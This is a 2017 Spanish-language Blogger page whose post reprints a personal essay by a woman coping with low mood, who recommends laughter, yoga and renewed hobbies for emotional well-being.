</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/archivosagil1' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/abamp.peru.7' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/118358381611151220757' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='abamp2015@gmail.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCOorwx2M3Vjx5ClrKV-jW9w?view_as=subscriber' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://archivosagil.blogspot.pe/' itemprop='url'>Inicio</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/2015/03/conoce-abampperu.html' itemprop='url'>Acerca de</a></li>
<li itemprop='name'><a href='http://www.123formbuilder.com/form-3362615/Formulario-De-Contacto' itemprop='url'>Contacto</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://archivosagil.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='ARCHIVOSAGIL' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigup3dZ0UH5xnx7d_PtHtQ2NTY6qQpngVS62k_UBH3-KihtR6HXdOfW4SOgG4xmGBNAZNJzqUyGyFj3uTeRF0GORYhelamefCECqjKRDgKSI9DaKcgYxhq7JYo1I7OAHgZj9O049Xs5J4/s1600/logo+completo+1.0.1.jpg' style='display: block' width='469px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- archivosagil_headerright_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3666953759184299"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0002"
     data-ad-slot="3464407416"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://archivosagil.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivos?&max-results=7' itemprop='url'>Archivos</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivo%20Salud?&max-results=7' itemprop='url'>_Archivo Salud</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivos%20Electr%C3%B3nicos?&max-results=7' itemprop='url'>_Archivo Electrónicos</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivos%20Digitales?&max-results=7' itemprop='url'>_Archivos Digitales</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivos%20Empresariales?&max-results=7' itemprop='url'>_Arch. Empresariales</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Abamp</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Cursos%20ABAMP?&max-results=7' itemprop='url'>_Cursos Abamp</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Seminarios%20ABAMP?&max-results=7' itemprop='url'>_Seminarios Abamp</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Bibliotecas?&max-results=7' itemprop='url'>Bibliotecas</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Museos?&max-results=7' itemprop='url'>Museos</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Eventos?&max-results=7' itemprop='url'>Eventos</a></li>
<li itemprop='name'><a href='https://archivosagil.blogspot.pe/search/label/Noticias?&max-results=7' itemprop='url'>Noticias</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>lunes, 22 de mayo de 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghGwljjbfhEKaDx0YFYCG-CRZLgHja5wUAFs6MHfQKmgMVaDZuIPzmlG2PEDps1H4BRmwbxRrmwFt272LoFye7Z5tuoMATQ5iRGpdSOQJsc9kR1iT7vxe7Lxqy5SXYKBbuY3TCEt_oyow/s320/risa-beneficios-960x623.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://archivosagil.blogspot.com/' property='v:title' rel='v:url'><i class='fa fa-home'></i></a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='http://archivosagil.blogspot.com/search/label/Archivo%20Salud' property='v:title' rel='v:url'>Archivo Salud</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='http://archivosagil.blogspot.com/search/label/Salud%20Ocupacional%20-%20Archivos' property='v:title' rel='v:url'>Salud Ocupacional - Archivos</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span>Reír sana el cuerpo y el alma</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Reír sana el cuerpo y el alma
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17067008832021907664' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17067008832021907664' rel='author' title='archivosagil'>
<span itemprop='name'>archivosagil</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://archivosagil.blogspot.com/2017/05/reir-sana-el-cuerpo-y-el-alma.html' itemprop='url'/>
<a class='timestamp-link' href='http://archivosagil.blogspot.com/2017/05/reir-sana-el-cuerpo-y-el-alma.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-05-22T09:11:00-07:00'>9:11:00</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='http://archivosagil.blogspot.com/search/label/Archivo%20Salud' rel='tag'>Archivo Salud</a>,
<a href='http://archivosagil.blogspot.com/search/label/Salud%20Ocupacional%20-%20Archivos' rel='tag'>Salud Ocupacional - Archivos</a>
</span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8099160731509599461' itemprop='articleBody'>
<meta content='     Hoy leí una frase de Buda que me hizo reflexionar. “El dolor es inevitable, pero el sufrimiento es opcional”. Estoy metida en un círcul...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghGwljjbfhEKaDx0YFYCG-CRZLgHja5wUAFs6MHfQKmgMVaDZuIPzmlG2PEDps1H4BRmwbxRrmwFt272LoFye7Z5tuoMATQ5iRGpdSOQJsc9kR1iT7vxe7Lxqy5SXYKBbuY3TCEt_oyow/s1600/risa-beneficios-960x623.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghGwljjbfhEKaDx0YFYCG-CRZLgHja5wUAFs6MHfQKmgMVaDZuIPzmlG2PEDps1H4BRmwbxRrmwFt272LoFye7Z5tuoMATQ5iRGpdSOQJsc9kR1iT7vxe7Lxqy5SXYKBbuY3TCEt_oyow/s320/risa-beneficios-960x623.jpg" width="320" /></a></div>
<div style="background-color: white; color: #555555; font-family: Arial, Tahoma, Verdana; padding: 0px 0px 15px; text-align: justify;">
<br /></div>
<div style="background-color: white; color: #555555; font-family: Arial, Tahoma, Verdana; padding: 0px 0px 15px; text-align: justify;">
Hoy leí una frase de Buda que me hizo reflexionar. &#8220;El dolor es inevitable, pero el sufrimiento es opcional&#8221;. Estoy metida en un círculo vicioso de lástima hacia mi misma, y es una opción que elegí. La vida continúa normalmente.</div>
<div style="background-color: white; color: #555555; font-family: Arial, Tahoma, Verdana; padding: 0px 0px 15px; text-align: justify;">
Ayer, hablando con una colega y amiga, quien padeció el año pasado un trastorno de stress agudo que le impidió seguir con sus actividades; me dijo simplemente: &#8220;Ceci hay que&nbsp;reírse&#8221;. Por supuesto, y es cosa evidente, que mi pensamiento voló hacia el lugar más negativo; &#8220;como me voy a reír si ni siquiera puedo concentrarme en lo que tengo que hacer cotidianamente, no hay risa que valga&#8221;. El caso es que soy una persona que pienso que la alegría y la sonrisa suavizan la vida de las personas. Hacen menos tediosos los días. El reír contagia y le hace bien a los demás también. Mis hijos se ríen porque cuando tomo las pastillas parezco medio borracha, y yo me río con ellos. La sensación de placer que invade el cuerpo es una sensación de alivio.</div>
<div style="background-color: white; color: #555555; font-family: Arial, Tahoma, Verdana; padding: 0px 0px 15px; text-align: justify;">
Pero, como todo en la vida, cuando uno es el objetivo de ciertas&nbsp;vicisitudes que se nos presentan en el camino, me olvido de ciertos paradigmas que trato de perseguir en lo cotidiano.</div>
<div style="background-color: white; color: #555555; font-family: Arial, Tahoma, Verdana; padding: 0px 0px 15px; text-align: justify;">
El&nbsp;reír, &nbsp;con esa carcajada que nos sale del estómago produce seratonina. &#191;Qué es? Es una sustancia química segregada por el cerebro que desempeña un papel esencial en el equilibrio entre el tono vital, la autoestima y la depresión.</div>
<div style="background-color: white; color: #555555; font-family: Arial, Tahoma, Verdana; padding: 0px 0px 15px; text-align: justify;">
&#191;Por qué nos deprimimos o parecemos locos maníacos en medio de un día de furia? La verdad, no lo sé. Supongo que el ritmo de las grandes ciudades, el consumismo, el correr hacia vaya a saber donde, ayudan a cambiar en forma permanente nuestros estados de ánimo.</div>
<div style="background-color: white; color: #555555; font-family: Arial, Tahoma, Verdana; padding: 0px 0px 15px; text-align: justify;">
&#191;Pero qué tiene que ver la serotonina? Es una especie de droga del bienestar. Al igual que el resto de las llamadas endorfinas, influye directamente en el estado de ánimo de las personas.&nbsp;Todo lo que vemos, oímos y sentimos es transformado por nuestro cerebro en mensajes que crean la personalidad psíquica. Por ello, el dolor, el miedo y el placer se gobiernan con la producción de esta bioquímica cerebral.</div>
<div style="background-color: white; color: #555555; font-family: Arial, Tahoma, Verdana; padding: 0px 0px 15px; text-align: justify;">
Para paliar esa angustia constante ante la pregunta &#191;por qué tengo este vacío, por qué estoy tan triste sin causa? existen ciertas cosas que podemos hacer por nosotros mismos. Y quizás, esto que escribo a continuación ayude a otros como me está pasando a mí.</div>
<div style="background-color: white; color: #555555; font-family: Arial, Tahoma, Verdana; padding: 0px 0px 15px; text-align: justify;">
Una de las acciones, como mencioné anteriormente, es producir la seratonina mediante la risa. Otra de las &#8220;actitudes&#8221; que tomé es hacer yoga que produce una sensación incomparable de bienestar. Pensar que cuando era chica, mi mamá practicaba yoga y yo decía &#8220;esto es para viejos&#8221;. Como da vuelta la vida. O nos da vuelta.</div>
<div style="background-color: white; color: #555555; font-family: Arial, Tahoma, Verdana; padding: 0px 0px 15px; text-align: justify;">
Hacer un listado de actividades que dejamos de hacer y nos llenaban de placer, es otra de las cosas que me aconsejaron y me ayuda. No hay día que intente poder cumplirlas. Son metas, objetivos, tiempo para nosotros mismos. Cuestiones que abandonamos por el modo de vida que llevamos adelante. No importa el nivel económico en el que nos encontremos en este momento (siempre fluctúa), cuanto más se tiene, más se corre en busca de mayores comodidades. El que menos tiene, corre a buscar algo que le de algún sentido de bienestar a su vida y a la vida de aquellos que los rodean.</div>
<div style="background-color: white; color: #555555; font-family: Arial, Tahoma, Verdana; padding: 0px 0px 15px; text-align: justify;">
La cuestión a la que quiero llegar es que; si nosotros mismos creamos la sensación de bienestar podemos acomodar nuestras emociones de modo tal que la vida sea más placentera.</div>
<div style="background-color: white; color: #555555; font-family: Arial, Tahoma, Verdana; padding: 0px 0px 15px; text-align: justify;">
A mi me lo recomendaron, yo se los recomiendo. &nbsp;Realmente a mi me encanta reír.</div>
<div style="background-color: white; color: #555555; font-family: Arial, Tahoma, Verdana; padding: 0px 0px 15px; text-align: justify;">
Juanita</div>
<div style="background-color: white; color: #555555; font-family: Arial, Tahoma, Verdana; font-size: 12px; padding: 0px 0px 15px; text-align: justify;">
<br /></div>
<div style="background-color: white; color: #555555; font-family: Arial, Tahoma, Verdana; padding: 0px 0px 15px; text-align: justify;">
<span style="font-size: xx-small;">Fuente:&nbsp;https://yosufroataquesdepanico.wordpress.com/experiencias-de-vida/la-risa-sana-el-cuerpo-y-el-alma/</span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://archivosagil.blogspot.com/2017/05/reir-sana-el-cuerpo-y-el-alma.html&title=Reír sana el cuerpo y el alma' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://archivosagil.blogspot.com/2017/05/reir-sana-el-cuerpo-y-el-alma.html&title=Reír sana el cuerpo y el alma' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://archivosagil.blogspot.com/2017/05/reir-sana-el-cuerpo-y-el-alma.html&title=Reír sana el cuerpo y el alma' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://archivosagil.blogspot.com/2017/05/reir-sana-el-cuerpo-y-el-alma.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghGwljjbfhEKaDx0YFYCG-CRZLgHja5wUAFs6MHfQKmgMVaDZuIPzmlG2PEDps1H4BRmwbxRrmwFt272LoFye7Z5tuoMATQ5iRGpdSOQJsc9kR1iT7vxe7Lxqy5SXYKBbuY3TCEt_oyow/s320/risa-beneficios-960x623.jpg&description=     Hoy leí una frase de Buda que me hizo reflexionar. “El dolor es inevitable, pero el sufrimiento es opcional”. Estoy metida en un círcul...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://archivosagil.blogspot.com/2017/05/reir-sana-el-cuerpo-y-el-alma.html&title=Reír sana el cuerpo y el alma' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://archivosagil.blogspot.com/2017/05/reir-sana-el-cuerpo-y-el-alma.html' text='Reír sana el cuerpo y el alma'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Reír sana el cuerpo y el alma >> http://archivosagil.blogspot.com/2017/05/reir-sana-el-cuerpo-y-el-alma.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Salud Ocupacional - Archivos
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://archivosagil.blogspot.com/2017/05/como-llegar-ser-archivero.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://archivosagil.blogspot.com/2017/05/10-trucos-que-puedes-aplicar-para.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17067008832021907664' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17067008832021907664' rel='author' title='author profile'>
<span itemprop='name'>archivosagil</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='http://archivosagil.blogspot.com/2017/05/reir-sana-el-cuerpo-y-el-alma.html' itemprop='url'/>
<a class='timestamp-link' href='http://archivosagil.blogspot.com/2017/05/reir-sana-el-cuerpo-y-el-alma.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-05-22T09:11:00-07:00'>9:11:00</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1297062759'>
<a href='https://www.blogger.com/post-edit.g?blogID=6915485636034888688&postID=8099160731509599461&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=8099160731509599461&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=8099160731509599461&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=8099160731509599461&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=8099160731509599461&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=8099160731509599461&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='http://archivosagil.blogspot.com/search/label/Archivo%20Salud' rel='tag'>Archivo Salud</a>,
<a href='http://archivosagil.blogspot.com/search/label/Salud%20Ocupacional%20-%20Archivos' rel='tag'>Salud Ocupacional - Archivos</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/6915485636034888688/8099160731509599461' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Publicar un comentario</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://archivosagil.blogspot.com/2017/05/como-llegar-ser-archivero.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://archivosagil.blogspot.com/2017/05/10-trucos-que-puedes-aplicar-para.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='http://archivosagil.blogspot.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='http://archivosagil.blogspot.com/feeds/8099160731509599461/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- archivosagil_main_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3666953759184299"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0004"
     data-ad-slot="8857251326"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://archivosagil.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-3666953759184299";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "1202500723";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- archivosagil_sidebar_AdSense1_300x250_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Contributors</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/17067008832021907664' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
archivosagil
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/17067008832021907664' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div>
<div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6915485636034888688?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttp://archivosagil.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6915485636034888688?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttp://archivosagil.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://archivosagil.blogspot.com/2016/07/como-debe-realizarse-la-foliacion-en.html' target='_blank'>
<img alt='¿Cómo debe realizarse la foliación en los documentos de archivo?' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgez7ly5SffeV_Xz1u-gPe1r1CyuC2BOxkTdsuGyzRHPZ8oAhTKd2ZA6rmp_uMVEqWqXeKSSK5u07hppH534fm8xkEmh3h3GsGdHTxmyk-X0ROYDj-hBW9DjDb4chxNweIjGu0bPOWmVd8/w72-h72-p-k-no-nu/1068877_623158147709058_2087392565_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://archivosagil.blogspot.com/2016/07/como-debe-realizarse-la-foliacion-en.html'>&#191;Cómo debe realizarse la foliación en los documentos de archivo?</a></div>
<div class='item-snippet'>      La foliación en documentos de archivo es imprescindible en los procesos de organización archivística. Tiene dos finalidades principale...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://archivosagil.blogspot.com/2016/07/vi-curso-tecnicas-modernas-de_22.html' target='_blank'>
<img alt='VI Curso “Técnicas Modernas de Documentos de Archico”:  CUADRO DE CLASIFICACION DE DOCUMENTOS' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnevcXQijXwVBLdzgBRN1aAB_L_vRzLf5M4kg-pdnS6RTwD78H2Qlw-d5hWX50oygtYOWeB03i_KRZ4qzasGR1gY1fKwDQpetC1YDUseOE-TsKaHtqw30yBIBHcv4WSQHGKfwCPboXK2s/w72-h72-p-k-no-nu/log1.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://archivosagil.blogspot.com/2016/07/vi-curso-tecnicas-modernas-de_22.html'>VI Curso &#8220;Técnicas Modernas de Documentos de Archico&#8221;:  CUADRO DE CLASIFICACION DE DOCUMENTOS</a></div>
<div class='item-snippet'>       VI CURSO &#8220;TÉCNICAS MODERNAS DE DOCUMENTOS DE ARCHIVO&#8221;   ORGANIZACIÓN DOCUMENTAL     &#160;CUADRO DE CLASIFICACION DE DOCUMENTOS   &#160;( ARCHI...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://archivosagil.blogspot.com/2016/07/i-seminario-el-documento-de-archivo-en.html' target='_blank'>
